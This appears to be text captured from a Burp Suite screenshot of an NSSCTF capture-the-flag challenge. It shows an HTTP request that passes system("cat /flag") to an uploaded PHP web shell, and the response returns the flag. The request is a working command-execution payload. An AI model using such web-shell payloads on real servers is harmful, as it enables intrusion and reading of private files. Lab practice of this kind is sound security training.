 Pretty Raw Hex
\n
1 GET /uploads/notion.php?1=system("cat /flag"); HTTP/1.1
2 Host: node9.anna.nssctf.cn:28494
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0)
Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1729487365,1729507703,1729512742,1729570413;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1729570413; HMACCOUNT=
A04973333C5F2EE4
9 Upgrade-Insecure-Requests: 1
0 Priority: u=0, i
1
2
Pretty Raw Hex Render
\n
NSSCTF{0f2b114b-6723-440f-b7b2-c80625892b6c} 干什么，这里没
东西喵~就只是一个单纯的php文件